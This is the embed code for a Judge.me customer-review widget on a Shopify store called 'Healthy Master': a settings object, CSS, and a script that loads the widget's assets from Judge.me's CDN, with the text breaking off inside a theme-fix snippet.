<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews ({{ average_rating_1_decimal }})","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let our customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":3,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":4,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"gallery","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":4,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#48bc14","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"@media (max-width:762px) {\n  .jdgm-carousel-wrapper {\n    padding-top: 0 !important;\n  }\n}","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Healthy Master","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Healthy Master"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #48bc14;--jdgm-secondary-color: rgba(72,188,20,0.1);--jdgm-star-color: #48bc14;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #48bc14;--jdgm-paginate-color: #48bc14;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #48bc14}.jdgm-histogram__bar-content{background-color:#48bc14}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#48bc14}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Healthy Master'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
